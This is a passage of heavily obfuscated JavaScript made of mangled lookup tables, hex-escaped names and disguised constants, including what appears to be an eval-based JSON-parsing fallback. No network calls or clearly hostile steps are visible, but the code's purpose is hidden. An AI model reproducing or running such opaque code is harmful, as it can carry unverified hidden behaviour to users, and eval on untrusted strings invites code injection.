P9(-m9smS.LV,m9smS.jU)],C[P9(m9smS.J,m9smS.jW)],C[P9(m9smS.jD,m9smS.jB)],C[PN(-m9smS.jd,m9smS.jV)],C[PN(m9smS.ji,m9smS.ja)],C[PN(m9smS.jo,m9smS.jc)],C[P9(m9smS.jJ,m9smS.jw)],C[P9(m9smS.jn,m9smS.jz)],C[P9(m9smS.jR,m9smS.jO)],C[PN(m9smS.jx,m9smS.jZ)],C[P9(m9smS.jQ,m9smS.jM)],C[PN(m9smS.jt,m9smS.jG)],C[P9(m9smS.jf,m9smS.jb)],C[PN(m9smS.je,m9smS.jA)],C[P9(m9smS.s0,m9smS.s1)],C[PN(m9smS.s2,-m9smS.Nm)],C[PN(m9smS.s3,m9smS.s4)],C[PN(-m9smS.s5,m9smS.s6)],C[PN(m9smS.s7,m9smS.s8)],C[P9(m9smS.s9,m9smS.sN)],C[P9(m9smS.sS,m9smS.su)],C[PN(-m9smS.sP,-m9smS.sv)],C[P9(m9smS.sq,m9smS.sL)],C[PN(m9smS.Ys,-m9smS.sr)],C[PN(m9smS.sg,-m9smS.sh)],C[PN(-m9smS.sp,-m9smS.sY)],C[P9(m9smS.sl,m9smS.sm)],C[P9(m9smS.sj,m9smS.ss)],C[P9(m9smS.sK,m9smS.sH)],C[PN(-m9smS.sE,m9smS.sy)],C[PN(m9smS.sX,m9smS.sI)],C[P9(m9smS.sT,m9smS.sk)],C[P9(m9smS.sF,m9smS.sC)],C[P9(m9smS.sU,m9smS.sW)],C[PN(m9smS.sD,m9smS.sB)],C[P9(m9smS.sd,m9smS.sV)],C[PN(m9smS.N3,m9smS.si)],C[PN(-m9smS.jN,m9smS.sa)],C[PN(m9smS.pS,m9smS.so)],C[P9(m9smS.sc,m9smS.sJ)],C[PN(m9smS.hu,m9smS.gE)],C[PN(m9smS.sw,m9smS.sn)],C[P9(m9smS.sz,m9smS.sR)],C[PN(-m9smS.jA,-m9smS.sO)],C[P9(-m9smS.ho,m9smS.sx)],C[PN(m9smS.sZ,m9smS.sQ)],C[PN(m9smS.sM,m9smS.st)],C[P9(m9smS.gD,m9smS.sG)],C[PN(-m9smS.sf,-m9smS.pi)],C[PN(m9smS.sb,m9smS.se)],C[PN(m9smS.sA,m9smS.ll)],C[P9(m9smS.K0,m9smS.K1)],C[PN(-m9smS.K2,-m9smS.K3)],C[P9(m9smS.K4,m9smS.K5)],C[P9(m9smS.K6,m9smS.LS)],C[PN(m9smS.K7,m9smS.K8)],C[P9(m9smS.K9,m9smS.KN)],C[PN(m9smS.gX,m9smS.KS)],C[PN(m9smS.Ku,-m9smS.KP)],C[PN(-m9smS.Kv,-m9smS.Kq)],C[PN(m9smS.KL,m9smS.Kr)],C[P9(m9smS.Kg,m9smS.Kh)],C[PN(m9smS.Kp,-m9smS.KY)],C[P9(m9smS.h6,m9smS.Kl)],C[PN(m9smS.Km,m9smS.Kj)],C[PN(-m9smS.Ks,-m9smS.KK)],C[PN(-m9smS.F,-m9smS.KH)],C[PN(m9smS.KE,m9smS.Ky)],C[P9(m9smS.KX,m9smS.KI)],C[P9(m9smS.KT,m9smS.Kk)],C[PN(m9smS.C,m9smS.KF)],C[PN(m9smS.LR,m9smS.KC)],C[PN(m9smS.KU,m9smS.KW)],C[P9(m9smS.KD,m9smS.KB)],C[PN(m9smS.Y4,-m9smS.KF)],C[PN(m9smS.h5,m9smS.Kd)],C[P9(m9smS.lP,m9smS.KV)],C[P9(m9smS.Ki,m9smS.pd)],C[P9(m9smS.Ka,m9smS.Ko)],C[P9(m9smS.Kc,m9smS.KJ)],C[P9(m9smS.Kw,m9smS.Kn)],C[PN(m9smS.Kz,m9smS.KR)],C[P9(m9smS.KO,m9smS.Kx)],C[P9(m9smS.KZ,m9smS.KQ)],C[P9(-m9smS.qd,m9smS.KM)],C[PN(m9smS.Kt,m9smS.KG)],C[P9(m9smS.Kf,m9smS.Kb)],C[P9(m9smS.Ke,m9smS.KA)],C[PN(-m9smS.H0,-m9smS.sL)],C[PN(-m9smS.L1,m9smS.qW)],C[PN(m9smS.H1,-m9smS.H2)],C[P9(m9smS.H3,m9smS.ru)],C[P9(m9smS.H4,m9smS.H5)],C[PN(m9smS.H6,m9smS.H7)],C[PN(m9smS.H8,m9smS.H9)],C[P9(m9smS.HN,m9smS.Kj)],C[P9(m9smS.HS,m9smS.Hu)],C[P9(-m9smS.HP,m9smS.Hv)],C[P9(m9smS.Hq,m9smS.HL)],C[PN(m9smS.Hr,m9smS.Hg)],C[P9(m9smS.Hh,m9smS.Hp)],C[PN(m9smS.hX,m9smS.HY)],C[P9(m9smS.Hl,m9smS.Hm)],C[PN(-m9smS.Hj,-m9smS.Hs)],C[PN(m9smS.HK,m9smS.HH)],C[PN(-m9smS.HE,-m9smS.g9)],C[P9(m9smS.Hy,m9smS.hi)],C[P9(m9smS.HX,m9smS.HI)],C[P9(m9smS.HT,m9smS.Hk)],C[PN(-m9smS.HF,m9smS.hW)],C[P9(m9smS.HC,m9smS.HU)],C[PN(m9smS.HW,m9smS.HD)],C[PN(m9smS.HB,-m9smS.Hd)],C[P9(m9smS.lX,m9smS.HV)],C[PN(m9smS.Hi,m9smS.Ha)],C[PN(m9smS.hs,m9smS.Ho)],C[P9(m9smS.Hc,m9smS.HJ)],C[PN(m9smS.Hw,m9smS.Hn)],C[PN(m9smS.HR,-m9smS.HO)],C[PN(m9smS.Hx,m9smS.HZ)],C[PN(m9smS.HQ,m9smS.Hw)],C[P9(m9smS.sv,m9smS.sp)],C[PN(-m9smS.HM,-m9smS.Ht)],C[PN(m9smS.HG,-m9smS.Hf)],C[P9(m9smS.Hb,m9smS.He)],C[P9(m9smS.HA,m9smS.E0)],C[P9(m9smS.E1,m9smS.E2)],C[P9(m9smS.E3,m9smS.E4)],C[P9(m9smS.E5,m9smS.E6)],C[PN(m9smS.E7,m9smS.E8)],C[P9(m9smS.E9,m9smS.EN)],C[P9(m9smS.ES,m9smS.Eu)],C[PN(m9smS.EP,-m9smS.Ev)],C[PN(m9smS.Eq,m9smS.EL)],C[PN(m9smS.Li,m9smS.No)],C[P9(m9smS.Er,m9smS.Eg)],C[P9(-m9smS.Eh,m9smS.Ep)],C[P9(m9smS.NP,m9smS.EY)],C[P9(m9smS.El,m9smS.Em)],C[P9(-m9smS.mj,m9smS.Ej)],C[P9(m9smS.Es,m9smS.EK)],C[PN(-m9smS.EH,m9smS.qC)],C[PN(-m9smS.EE,-m9smS.Ey)],C[PN(-m9smS.EX,m9smS.HF)],C[PN(-m9smS.EI,m9smS.EE)],C[P9(m9smS.ET,m9smS.Ek)],C[PN(m9smS.EF,m9smS.qB)],C[PN(-m9smS.EC,-m9smS.EU)],C[P9(m9smS.EW,m9smS.mO)],C[PN(m9smS.ED,m9smS.EB)],C[PN(m9smS.YD,m9smS.Ed)],C[P9(-m9smS.EV,m9smS.Ei)],C[PN(m9smS.Nz,m9smS.Ea)],C[P9(m9smS.Eo,m9smS.Ec)],C[P9(m9smS.EJ,m9smS.Ew)],C[PN(m9smS.En,-m9smS.LG)],C[P9(m9smS.Ez,m9smS.ER)],C[PN(m9smS.EO,m9smS.Ex)],C[P9(m9smS.EZ,m9smS.EQ)],C[P9(m9smS.EM,m9smS.Et)],C[P9(m9smS.EG,m9smS.Ef)],C[P9(m9smS.Eb,m9smS.Ee)],C[PN(m9smS.EA,-m9smS.y0)],C[P9(m9smS.y1,m9smS.lX)],C[P9(m9smS.y2,m9smS.y3)],C[P9(m9smS.H,m9smS.y4)],C[P9(m9smS.y5,m9smS.y6)],C[PN(-m9smS.y7,-m9smS.y8)],C[P9(m9smS.y9,m9smS.yN)],C[PN(-m9smS.yS,-m9smS.yu)],C[PN(m9smS.yP,m9smS.mx)],C[PN(-m9smS.YK,-m9smS.yv)],C[P9(m9smS.yq,m9smS.yL)],C[P9(m9smS.yr,m9smS.yg)],C[P9(m9smS.yh,m9smS.yp)],C[P9(m9smS.yY,m9smS.yl)],C[PN(m9smS.ym,m9smS.yj)],C[PN(-m9smS.mg,-m9smS.ys)],C[P9(m9smS.hu,m9smS.NX)],C[PN(m9smS.yK,m9smS.yH)],C[P9(m9smS.yE,m9smS.yy)],C[P9(m9smS.yX,m9smS.yI)],C[PN(m9smS.yT,m9smS.yk)],C[PN(-m9smS.yF,-m9smS.yC)],C[P9(m9smS.yU,m9smS.yW)],C[P9(m9smS.yD,m9smS.yB)],C[PN(-m9smS.N7,-m9smS.yd)],C[P9(m9smS.yV,m9smS.yi)],C[PN(-m9smS.ya,-m9smS.yo)],C[PN(-m9smS.yc,-m9smS.yJ)],C[P9(m9smS.yw,m9smS.yn)],C[PN(-m9smS.mG,-m9smS.lS)],C[PN(-m9smS.yz,-m9smS.x)],C[PN(m9smS.yR,m9smS.yO)],C[PN(m9smS.yx,m9smS.pD)],C[P9(m9smS.yZ,m9smS.yQ)],C[P9(m9smS.yM,m9smS.S1)],C[P9(m9smS.yt,m9smS.yG)],C[PN(m9smS.yf,m9smS.yb)],C[P9(m9smS.ye,m9smS.yA)],C[PN(m9smS.HH,m9smS.X0)],C[P9(m9smS.X1,m9smS.X2)],C[P9(m9smS.X3,m9smS.X4)],C[PN(-m9smS.X5,-m9smS.X6)],C[P9(m9smS.X7,m9smS.X8)],C[PN(-m9smS.X9,-m9smS.XN)],C[P9(m9smS.XS,m9smS.Xu)],C[PN(-m9smS.hb,-m9smS.XP)],C[PN(m9smS.hM,m9smS.Xv)],C[PN(m9smS.Xq,-m9smS.XL)],C[P9(m9smS.Xr,m9smS.Xg)],C[PN(m9smS.Xh,m9smS.Xp)],C[PN(-m9smS.XY,-m9smS.Xl)]];return u=function(){return D;},C[PN(-m9smS.Xm,m9smS.Xj)](P);}else{var U=I;return P[X[P9(-m9smS.Xs,m9smS.XK)](U,-0x1183*-0x1+-0x5*0x2e1+-0x1e9)]('\x5c\x75',P[X[P9(m9smS.XH,m9smS.XE)](U,-0x8d1*-0x1+0x259*0xb+-0x3*0xb25)](P[X[P9(m9smS.Xy,m9smS.Ea)](U,0x19c5+0x17*0x1+-0x1888)],F[X[PN(m9smS.jN,-m9smS.jY)](U,-0x1f9*-0xa+0x1*0xd03+-0x1fed)](X[P9(-m9smS.XX,m9smS.XI)](X[PN(-m9smS.XT,m9smS.Xk)](-(-0x226c*0x1+-0xa*-0x255+0x8*0x1d3),-(-0x2*0x3ae+-0x3ecc*-0x1+-0x1564)),0xf*0x343+-0x1345*0x2+-0x3e1*-0x7))[X[P9(m9smS.XF,m9smS.XC)](U,0x3*0x6d5+-0xed+0x4ae*-0x4)](X[P9(m9smS.rY,m9smS.XU)](X[PN(m9smS.XW,m9smS.pT)](-(-0x5*-0x3dd+-0x1e30+0x2*0xce3),X[PN(m9smS.mx,m9smS.XD)](-(-0x365*-0xb+0x1*-0x35+0x1*-0x2521),-(0x2f*-0xb2+-0x3424+-0x1f*-0x3b3))),X[PN(-m9smS.XB,m9smS.Xd)](-(-0xa4*0x38+0x2ef+0x5*0x991),-0x1464+0x251*-0xa+0x1b*0x19d))))[X[PN(m9smS.XV,m9smS.YB)](U,-0x1*-0x7eb+0x1*0x8f5+-0x103e)](-X[PN(m9smS.Xi,m9smS.Xa)](X[P9(m9smS.Xo,m9smS.Xc)](0x2c3+0x952*0x3+-0x177d,X[PN(-m9smS.XB,-m9smS.XJ)](-(-0x1ae6+-0x14af+-0x1*-0x2f96),-0xb*-0x125+0xbbb*-0x3+0x1*0x321d)),-0x166+0x1*0x1f52+0x91*-0x11)));}}));;if(v[S[uZ(m9smu.ln,m9smu.lz)](I,-0x330+0x1*0x875+-0x8*0x89)](E[S[uQ(m9smu.rv,-m9smu.lR)](I,0x1d6*0xa+0xf3a+-0x20f1)](q,'\x40')[S[uQ(m9smu.lO,m9smu.lx)](I,0x25f4+-0x1246+0x1309*-0x1)](L,'\x5d')[S[uQ(m9smu.lZ,m9smu.lQ)](I,-0x167*-0x1+-0x229d+0x21db)](r,'')))return T=P[S[uQ(m9smu.lM,m9smu.lt)](I,-0x11e9*-0x1+-0x1b57*-0x1+-0x2c09)](eval,P[S[uQ(m9smu.lG,m9smu.lf)](I,-0x1*-0x7cc+-0x20d5+-0x1*-0x1a3f)](P[S[uZ(m9smu.lb,m9smu.le)](I,-0x49b+-0x361*0x4+-0x14f*-0xf)]('\x28',E),'\x29')),P[S[uZ(m9smu.lA,m9smu.m0)](I,0x23*0xd9+0x145*0x19+-0x3ca6)](typeof y,P[S[uQ(m9smu.m1,m9smu.m2)](I,-0x1f41+0x26a4+-0x5ba)])?P[S[uZ(m9smu.m3,m9smu.m4)](I,0x12e9*-0x2+-0x283+0x14b7*0x2)](k,{'':T},''):T;});}()),(function(){var m9ssd={N:0x5bf,S:0x541,u:0xd1,P:0x3ee,v:0x6e4,q:0xad2,L:0x460,r:0x2ee,g:0x7ce,h:0x393,p:0x846,Y:0x61f,l:0x5a,m:0x407,j:0x358,s:0x9d,K:0x3c0,H:0x4af,E:0x2e,y:0xd6,X:0x65c,I:0x391,T:0x3b0,k:0x728,F:0x183,C:0x24f,U:0x71a,W:0x37e,D:0x47,B:0x11b,d:0x36a,V:0x226,i:0x491,a:0x63f,o:0x67b,c:0x606,J:0x11d,w:0x31,n:0x84,z:0x38f,R:0x2cc,O:0x32,x:0x1f,Z:0x413,Q:0x88,M:0x193,t:0x7ed,G:0x771,f:0x614,b:0x7c8,e:0x2a4,A:0x296,N0:0x96e,N1:0x745,N2:0x1e4,N3:0x3a8,N4:0x2e3,N5:0x5b0,N6:0x5b7,N7:0x75a,N8:0x40b,N9:0x692,NN:0x422,NS:0x4a,Nu:0x168,NP:0x2c4,Nv:0x2bb,Nq:0x1c4,NL:0x492,Nr:0x85e,Ng:0x604,Nh:0x78c,Np:0x6a1,NY:0x98a,Nl:0xa0b,Nm:0x75e,Nj:0x853,Ns:0x72a,NK:0x492,NH:0x63a,NE:0x742,Ny:0x783,NX:0x37c,NI:0x234,NT:0x74c,Nk:0xa19,NF:0x464,NC:0x64a,NU:0x1b2,NW:0x206,ND:0x933,NB:0x7c7,Nd:0x3fd,NV:0xcf,Ni:0x8ad,Na:0x53b,No:0x71c,Nc:0x554,NJ:0x1e1,Nw:0x4c2,Nn:0x230,Nz:0x424,NM:0x9bc,Nt:0x69c,NG:0x10b,Nf:0x476,Nb:0xd3,Ne:0x18e,NA:0x13a,S0:0xd0},m9ssB={N:0x40a,S:0x240,u:0x67,P:0xc0,v:0x67,q:0x266,L:0x79,r:0x322,g:0x6ae,h:0x2cc,p:0x1f3,Y:0x18a,l:0x2fd,m:0xdc,j:0x15b,s:0x2f3,K:0x451,H:0x33e,E:0x212,y:0xc2,X:0x62c,I:0x73e,T:0x3f1,k:0x258,F:0x111,C:0x174,U:0xcf,W:0x301,D:0x8c,B:0x25c,d:0x100,V:0x353,i:0x28c,a:0x62b},m9ssU={N:0x817,S:0x69e,u:0xc,P:0x2c4,v:0x671,q:0x4de,L:0x73c,r:0x642,g:0x4b0,h:0x6b3},m9ssC={N:0x29c,S:0xc5},m9ssT={N:0x26c},m9ssI={N:0x261,S:0x74},m9ssX={N:0x64},m9ssy={N:0x8c8,S:0x546},m9ssE={N:0x136},m9ssH={N:0x275,S:0x2dc},m9sss={N:0xa08,S:0x7ad},m9ssj={N:0x218},m9ssm={N:0x3d1,S:0x18,u:0x43c,P:0x23a,v:0x78d,q:0x597,L:0x128,r:0x458,g:0xfd,h:0x116},m9ssl={N:0x95},m9ssY={N:0x58,S:0x464},m9ssh={N:0x1da},m9ssg={N:0x5b9,S:0x7af,u:0x5ae,P:0x568,v:0x2d1,q:0x2f0,L:0x961,r:0x701,g:0x1a8,h:0x567},m9ssr={N:0x29c},m9ssL={N:0x48},m9ssq={N:0x470,S:0x48e,u:0x17d,P:0x59a,v:0x82c,q:0x496,L:0x8b5},m9ssu={N:0x59f,S:0x5cf,u:0x692,P:0x4c9,v:0x748,q:0x40f,L:0x59b,r:0x6ef,g:0x5c8,h:0x512,p:0x4f7,Y:0x5dd,l:0x983,m:0x917,j:0x7ab,s:0x693,K:0x599,H:0x641,E:0x883,y:0x5cf,X:0xc45,I:0xb3b,T:0x44f,k:0x5cf,F:0x6d3,C:0x920,U:0x342,W:0x1ce,D:0x553,B:0xda8,d:0x7a6,V:0x5cf,i:0x631,a:0x5cf,o:0x206,c:0x641,J:0x73b,w:0x693,n:0xcd7,z:0xb98,R:0x392,O:0x58d,x:0x439,Z:0x387,Q:0x827,M:0x604,t:0x53a,G:0x561,f:0x349,b:0x775,e:0x636,A:0x7b2,N0:0x193,N1:0x3f4,N2:0x4b6,N3:0x57e,N4:0x667,N5:0x72b,N6:0x67a,N7:0xa08,N8:0x7c6,N9:0x3a6,NN:0xa6d,NS:0xd77,Nu:0xa4a,NP:0x955,Nv:0xa56,Nq:0x801,NL:0xcaa,Nr:0xfe8,Ng:0x946,Nh:0xb2a,Np:0x7a1,NY:0x7c4,Nl:0x8eb,Nm:0x9ec,Nj:0x59b,Ns:0x5ca,NK:0xaf4,NH:0xa91,NE:0xd03,Ny:0xa90,NX:0xcea,NI:0xb5e},m9ss5={N:0x4e7},m9ss3={N:0x19e},m9ss2={N:0x3d4,S:0x36c},m9ss1={N:0x1ae},m9ss0={N:0x8bd,S:0xba0},m9sje={N:0x7d2,S:0x886,u:0x208,P:0x434,v:0x951,q:0x552,L:0x467,r:0x20b,g:0x982,h:0x9b1},m9sjb={N:0x347},m9sjf={N:0x387},m9sjM={N:0x332,S:0x490},m9sjQ={N:0xba},m9sjZ={N:0xa20,S:0xad4,u:0x787,P:0x6a2,v:0xabe,q:0x556,L:0x8d2,r:0x8e,g:0x3e2,h:0x72d,p:0x708},m9sjJ={N:0x79a,S:0x54a},m9sji={N:0x221,S:0x652},m9sjd={N:0x37f,S:0x607},m9sjC={N:0x37c,S:0x403},m9sjF={N:0x15f},m9sjk={N:0xe75,S:0xaa9,u:0x762,P:0xa8e,v:0x8a8,q:0xa8e,L:0x88d,r:0xafb,g:0x1b6,h:0x5af},m9sjE={N:0x116},S={'\x62\x65\x59\x4b\x70':function(Y,l){return Y(l);},'\x52\x79\x4b\x65\x53':function(Y,l){return Y===l;},'\x72\x50\x66\x73\x6c':Pu(m9ssd.N,m9ssd.S),'\x6a\x73\x69\x75\x5a':function(Y,l,m){return Y(l,m);},'\x61\x6d\x49\x44\x50':function(Y,l){return Y>l;},'\x6d\x72\x71\x77\x67':function(Y,l){return Y-l;},'\x53\x47\x4c\x47\x56':function(Y,l){return Y+l;},'\x6f\x4c\x6c\x77\x68':function(Y,l){return Y+l;},'\x69\x46\x55\x6b\x61':function(Y,l){return Y*l;},'\x43\x4a\x51\x6e\x49':function(Y){return Y();},'\x75\x43\x66\x45\x45':PP(m9ssd.u,m9ssd.P),'\x6e\x69\x4a\x51\x49':function(Y,l){return Y&&l;},'\x51\x79\x63\x62\x43':function(Y,l){return Y===l;},'\x76\x45\x64\x76\x49':Pu(m9ssd.v,m9ssd.q),'\x4c\x52\x56\x43\x6c':Pu(m9ssd.L,m9ssd.r),'\x56\x56\x6a\x59\x6d':function(Y,l){return Y!==l;},'\x6a\x47\x50\x4d\x6f':function(Y,l,m){return Y(l,m);},'\x6a\x41\x44\x76\x74':function(Y,l){return Y!==l;},'\x59\x48\x74\x49\x68':function(Y,l){return Y(l);},'\x52\x42\x4a\x56\x77':function(Y,l){return Y+l;},'\x63\x59\x77\x4b\x65':function(Y,l){return Y(l);},'\x64\x5a\x4f\x66\x63':function(Y,l){return Y(l);},'\x47\x79\x79\x70\x4a':function(Y,l){return Y(l);},'\x55\x48\x47\x47\x69':function(Y,l){return Y(l);},'\x54\x79\x6a\x73\x72':function(Y,l){return Y+l;},'\x43\x63\x6d\x6c\x53':function(Y,l){return Y(l);},'\x4b\x48\x5a\x6b\x75':function(Y,l){return Y(l);},'\x79\x6f\x76\x6b\x56':function(Y,l){return Y(l);},'\x6f\x44\x61\x75\x72':function(Y,l){return Y(l);},'\x6f\x4e\x6f\x65\x74':PP(m9ssd.g,m9ssd.h),'\x76\x67\x6e\x56\x74':PP(m9ssd.p,m9ssd.Y),'\x6c\x62\x50\x4c\x62':function(Y,l){return Y(l);},'\x4b\x52\x78\x63\x6d':function(Y,l){return Y(l);},'\x58\x76\x7a\x53\x45':function(Y,l){return Y+l;},'\x76\x51\x46\x45\x76':function(Y,l){return Y(l);},'\x63\x4a\x50\x47\x69':function(Y,l){return Y(l);},'\x78\x5a\x65\x67\x62':function(Y,l){return Y(l);},'\x4b\x57\x61\x50\x43':function(Y,l){return Y(l);},'\x42\x79\x6b\x6a\x72':function(Y,l){return Y===l;},'\x74\x53\x52\x58\x4f':PP(m9ssd.l,m9ssd.m),'\x6b\x66\x71\x41\x4f':function(Y,l){return Y(l);},'\x61\x55\x4b\x49\x51':function(Y,l){return Y(l);},'\x43\x54\x79\x48\x68':function(Y,l){return Y+l;},'\x76\x4f\x4d\x54\x78':function(Y,l){return Y(l);},'\x67\x75\x72\x57\x48':function(Y,l){return Y!==l;},'\x68\x7a\x75\x5a\x4b':PP(-m9ssd.j,m9ssd.s),'\x4a\x76\x66\x44\x4f':function(Y,l){return Y(l);},'\x7a\x67\x4b\x68\x46':function(Y,l){return Y===l;},'\x41\x54\x47\x57\x73':PP(m9ssd.K,m9ssd.H),'\x67\x7a\x64\x48\x6c':PP(m9ssd.E,m9ssd.y),'\x72\x5a\x70\x4d\x46':function(Y,l){return Y(l);},'\x4f\x68\x4f\x46\x6f':function(Y,l){return Y<l;},'\x68\x55\x7a\x5a\x67':function(Y,l){return Y===l;},'\x53\x41\x6b\x79\x49':Pu(m9ssd.X,m9ssd.I),'\x69\x6e\x5a\x72\x79':PP(m9ssd.T,m9ssd.k),'\x78\x43\x49\x48\x48':function(Y,l){return Y(l);},'\x46\x76\x51\x6c\x64':function(Y,l){return Y(l);},'\x4f\x48\x64\x5a\x52':function(Y,l){return Y!=l;},'\x66\x48\x4c\x4c\x6d':PP(m9ssd.F,m9ssd.C),'\x52\x41\x55\x6a\x53':PP(m9ssd.U,m9ssd.W),'\x73\x51\x4f\x6b\x6f':function(Y,l){return Y(l);},'\x69\x50\x48\x79\x6d':function(Y,l){return Y(l);},'\x46\x7a\x61\x6e\x45':function(Y,l){return Y+l;},'\x44\x6d\x76\x6f\x5a':function(Y,l){return Y(l);},'\x67\x74\x76\x74\x67':function(Y,l){return Y(l);},'\x4a\x6e\x74\x46\x58':function(Y,l){return Y(l);},'\x45\x50\x67\x6b\x69':function(Y,l){return Y===l;},'\x7a\x51\x58\x50\x70':PP(m9ssd.D,m9ssd.B),'\x4a\x68\x62\x4f\x58':function(Y,l){return Y(l);},'\x50\x76\x4d\x6e\x58':function(Y,l){return Y(l);},'\x76\x76\x52\x6a\x44':function(Y,l){return Y(l);},'\x44\x68\x49\x79\x74':function(Y,l){return Y(l);},'\x7a\x58\x47\x78\x6c':function(Y,l){return Y+l;},'\x6f\x4b\x6d\x76\x58':function(Y,l){return Y(l);},'\x41\x5a\x63\x6c\x62':function(Y,l){return Y+l;},'\x62\x50\x58\x6b\x76':function(Y,l){return Y(l);},'\x6f\x48\x59\x5a\x71':function(Y,l){return Y(l);},'\x69\x59\x42\x4e\x75':function(Y,l){return Y+l;},'\x70\x46\x53\x52\x67':function(Y,l){return Y(l);},'\x57\x52\x59\x4c\x7a':function(Y,l){return Y(l);},'\x6e\x50\x4a\x4b\x4c':function(Y,l){return Y(l);},'\x57\x6d\x45\x45\x7a':function(Y,l){return Y===l;},'\x4a\x50\x75\x62\x73':Pu(m9ssd.d,m9ssd.V),'\x69\x73\x6f\x6b\x50':function(Y,l){return Y+l;},'\x66\x53\x6b\x4f\x79':function(Y,l){return Y+l;},'\x44\x76\x79\x77\x42':function(Y,l){return Y*l;},'\x4a\x78\x78\x6d\x68':function(Y,l){return Y(l);},'\x69\x74\x57\x6e\x72':function(Y,l){return Y(l);},'\x4e\x58\x6b\x75\x55':function(Y,l){return Y(l);},'\x59\x50\x50\x61\x44':function(Y,l){return Y(l);},'\x70\x61\x70\x46\x41':function(Y,l){return Y(l);},'\x42\x62\x42\x73\x7a':function(Y,l){return Y(l);}};function PP(N,S){return m9sS(S- -m9sjE.N,N);}var u=m9sNM,P={'\x55\x4e\x6f\x4d\x74':S[PP(m9ssd.i,m9ssd.a)](S[PP(m9ssd.o,m9ssd.c)](u,0x257e+-0x24ed+0xa1),S[PP(-m9ssd.J,-m9ssd.w)](u,0x202e+-0xb42+0x1*-0x1361)),'\x41\x6e\x67\x64\x74':S[Pu(-m9ssd.n,-m9ssd.z)](u,0x434+0x14e*0xb+-0x11bf),'\x70\x4d\x4e\x65\x4a':function(Y,l,m){var m9sjT={N:0x542},m9sjI={N:0x448},m9sjX={N:0x21e,S:0x396},j={'\x6d\x5a\x53\x48\x50':function(s,K){var m9sjy={N:0x1cc};function Pv(N,S){return m9sS(S-m9sjy.N,N);}return S[Pv(m9sjX.N,m9sjX.S)](s,K);}};function PL(N,S){return Pu(S-m9sjI.N,N);}function Pq(N,S){return Pu(S-m9sjT.N,N);}if(S[Pq(m9sjk.N,m9sjk.S)](S[PL(m9sjk.u,m9sjk.P)],S[PL(m9sjk.v,m9sjk.q)]))return S[PL(m9sjk.L,m9sjk.r)](Y,l,m);else{var K=v;return q[j[PL(m9sjk.g,m9sjk.h)](K,0x614+-0x1768+0x3*0x5fc)](L,r);}},'\x72\x4f\x58\x7a\x56':S[PP(m9ssd.R,m9ssd.O)](S[Pu(-m9ssd.x,m9ssd.Z)](u,-0x3ac+0x102d+-0xb41),S[PP(m9ssd.Q,m9ssd.M)](u,0x110b+0x1c50+-0x2c2d)),'\x66\x78\x78\x6c\x75':function(Y,l){function Pr(N,S){return PP(S,N- -m9sjF.N);}return S[Pr(m9sjC.N,m9sjC.S)](Y,l);},'\x50\x4c\x6a\x47\x4e':function(Y,l){var m9sjx={N:0x77c,S:0xb06,u:0xaf0,P:0xe08,v:0x780,q:0x7bd,L:0x420,r:0x57c},m9sjz={N:0x2a6},m9sjn={N:0x5a6,S:0x3b8},m9sjo={N:0x2d2,S:0x9b},m9sjV={N:0x165},m9sjB={N:0xbf},m9sjD={N:0xa5a,S:0xe18},m9sjU={N:0x56d};function Pj(N,S){return Pu(S-m9sjU.N,N);}var m={'\x57\x7a\x6e\x52\x73':function(j,s){var m9sjW={N:0x290};function Pg(N,S){return m9sS(N-m9sjW.N,S);}return S[Pg(m9sjD.N,m9sjD.S)](j,s);},'\x4b\x76\x67\x4d\x4c':function(j,s){function Ph(N,S){return m9sS(S- -m9sjB.N,N);}return S[Ph(m9sjd.N,m9sjd.S)](j,s);},'\x4f\x62\x42\x45\x4b':function(j,s){function Pp(N,S){return m9sS(S- -m9sjV.N,N);}return S[Pp(m9sji.N,m9sji.S)](j,s);},'\x62\x71\x44\x64\x79':function(j,s){var m9sja={N:0x2d7};function PY(N,S){return m9sS(N- -m9sja.N,S);}return S[PY(m9sjo.N,-m9sjo.S)](j,s);},'\x52\x41\x68\x42\x4c':function(j){var m9sjc={N:0x8a};function Pl(N,S){return m9sS(S- -m9sjc.N,N);}return S[Pl(m9sjJ.N,m9sjJ.S)](j);},'\x59\x50\x52\x65\x52':function(j,s,K){var m9sjw={N:0x2ab};function Pm(N,S){return m9sS(N- -m9sjw.N,S);}return S[Pm(m9sjn.N,m9sjn.S)](j,s,K);}};function Ps(N,S){return Pu(S-m9sjz.N,N);}if(S[Pj(m9sjZ.N,m9sjZ.S)](S[Ps(m9sjZ.u,m9sjZ.P)],S[Ps(m9sjZ.v,m9sjZ.P)]))return S[Ps(m9sjZ.q,m9sjZ.L)](Y,l);else{var m9sjO={N:0x1af},s=m[Ps(m9sjZ.r,m9sjZ.g)](q);return L=function(K,H){var m9sjR={N:0x2b7};function PH(N,S){return Pj(S,N- -m9sjR.N);}K=m[PK(m9sjx.N,m9sjx.S)](K,m[PK(m9sjx.u,m9sjx.P)](m[PK(m9sjx.v,m9sjx.q)](-0x1*-0x1637+0x2*-0x10e8+0x23de,0x11*0x167+0x2*0x874+0xd*-0xbb),m[PH(m9sjx.L,m9sjx.r)](-(0x199*-0x2+0x133e+-0xfff),-0x13*-0x183+-0xf5b*-0x1+-0x27db)));function PK(N,S){return Ps(S,N-m9sjO.N);}var E=s[K];return E;},m[Ps(m9sjZ.h,m9sjZ.p)](r,g,h);}},'\x46\x48\x50\x61\x44':S[PP(m9ssd.t,m9ssd.G)](u,-0x10*0x6e+0x2126+0x18ac*-0x1),'\x66\x74\x62\x79\x52':S[Pu(m9ssd.f,m9ssd.b)](u,0x21e+0x25ff+-0x273c),'\x6f\x70\x51\x4f\x6c':function(Y,l){function PE(N,S){return PP(S,N-m9sjQ.N);}return S[PE(m9sjM.N,m9sjM.S)](Y,l);},'\x4d\x57\x5a\x4c\x66':function(Y,l){var m9sjG={N:0x846,S:0xa33},m={'\x57\x65\x6f\x6f\x46':function(j,s){var m9sjt={N:0x32e};function Py(N,S){return m9sS(S-m9sjt.N,N);}return S[Py(m9sjG.N,m9sjG.S)](j,s);}};function PI(N,S){return PP(N,S-m9sjf.N);}function PX(N,S){return Pu(N-m9sjb.N,S);}return S[PX(m9sje.N,m9sje.S)](S[PI(m9sje.u,m9sje.P)],S[PI(m9sje.v,m9sje.q)])?m[PX(m9sje.L,m9sje.r)](u,P):S[PX(m9sje.g,m9sje.h)](Y,l);},'\x73\x6a\x6d\x68\x75':function(Y,l,m){var m9sjA={N:0x577};function PT(N,S){return Pu(S-m9sjA.N,N);}return S[PT(m9ss0.N,m9ss0.S)](Y,l,m);},'\x6d\x4c\x45\x68\x58':function(Y,l){function Pk(N,S){return PP(S,N-m9ss1.N);}return 